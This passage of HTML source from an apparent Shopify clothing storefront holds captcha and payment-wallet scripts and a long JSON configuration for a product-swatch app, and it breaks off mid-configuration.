hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//thechikanlabel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://thechikanlabel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://thechikanlabel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://thechikanlabel.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
				<!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
<script type='text/javascript' src="https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_9262/ecmrx_9262_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_9262/ecmrx_9262_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_9262/ecmrx_9262_3.js"></script>
				<!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
				
  <!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":true,"current_template":"product"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":760253,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"Size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"Custom Size Chart","size_chart_app_css":".swatch-size-chart{float:right!important;}","size_chart_app_selector":"[aria-controls*=\"size-chart-drawer\"]"},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"142638219435":352785,"144883646635":392659,"151147577515":352785,"147392069803":352785,"143898050731":352785},
        "theme_settings": {"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null},"392659":{"id":392659,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null},"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null},"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null}},
        "product_options": [{"id":441762,"name":"Color","products_preset_id":760253,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":760253,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":441763,"name":"Material","products_preset_id":760253,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":760253,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":441764,"name":"Size","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":760258,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":760258,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1437195":{"id":1437195,"name":"Circular swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1437192":{"id":1437192,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1437188":{"id":1437188,"name":"Circular swatch - Small - 